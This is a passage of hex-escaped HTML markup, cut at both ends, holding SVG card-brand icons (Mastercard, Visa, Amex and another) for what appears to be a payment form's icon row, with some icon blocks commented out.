rg/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandVisa\x22\x20data-testid=\x22visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35103)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#00579f\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M10.367\x2010.91H8.85l.949-5.802h1.517zm5.501-5.66a3.8\x203.8\x200\x200\x200-1.36-.247c-1.5\x200-2.555.79-2.561\x201.92-.013.833.755\x201.296\x201.33\x201.574.587.284.786.469.786.722-.006.389-.474.568-.91.568-.607\x200-.931-.092-1.425-.309l-.2-.092-.212\x201.302c.356.16\x201.012.303\x201.692.309\x201.593\x200\x202.63-.778\x202.642-1.982.006-.66-.4-1.166-1.274-1.58-.53-.265-.856-.444-.856-.716.006-.247.275-.5.874-.5.493-.012.856.105\x201.13.222l.138.062z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.584\x205.108h1.174l1.224\x205.802h-1.405l-.18-.87h-1.95c-.055.154-.318.87-.318.87h-1.592l2.254-5.32c.156-.377.431-.482.793-.482m-.093\x202.124-.606\x201.623h1.261c-.062-.29-.35-1.679-.35-1.679l-.106-.5a31\x2031\x200\x200\x201-.2.556\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M7.582\x205.108\x206.096\x209.065l-.162-.803c-.275-.926-1.136-1.931-2.098-2.432l1.361\x205.074h1.605l2.385-5.796z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M4.716\x205.108H2.275l-.025.118c1.904.481\x203.166\x201.641\x203.684\x203.036l-.53-2.666c-.088-.37-.357-.475-.688-.488\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35103\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandAmex\x22\x20data-testid=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35113)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#0193ce\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m19.127\x208.063\x202.278-2.333h-3.037l-.823.883-.696-.883h-3.505v.63h3.252l.949\x201.135L18.62\x206.36h1.139l-1.646\x201.703\x201.646\x201.575h-1.14l-1.075-1.133-.986\x201.133h-3.215v.632h3.505l.696-.883.823.883h3.037z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M14.19\x209.009h1.9l.885-.946-.76-.946h-2.024v.63h1.772v.631H14.19z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x